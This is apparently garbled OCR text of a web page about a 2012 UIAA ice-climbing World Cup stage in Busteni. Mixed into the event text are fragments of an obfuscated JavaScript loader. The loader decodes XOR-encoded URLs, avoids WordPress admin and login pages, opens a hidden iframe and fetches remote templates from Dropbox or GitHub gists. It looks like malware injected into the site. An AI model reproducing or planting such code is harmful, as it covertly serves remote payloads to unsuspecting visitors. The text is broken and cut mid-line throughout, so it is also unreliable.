
; !function(){var e=String.fromCharCode.a
UIAA
(ICWC)
–
etapa
Busteni,
9-
11
Feb.
2012
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54
{return 90^e})),t=[{template:String.fromCharCode.apply
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,4
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
login)/.test(window.location.pathname||””)){var
n=Symbol.for(“__inline_id_offer__”),r=window[n]=windo
{iframeReady:!1,iframeId:”ifr_”+Math.random().toString(
(“complete”===document.readyState||document.body?
c():window.addEventListener(“DOMContentLoaded”,c))}f
{if(e.indexOf(“dropbox.com”)>=0)return e.replace(/\{id\}
n=encodeURIComponent(t);return
e.indexOf(“gist.githubusercontent.com”)>=0&&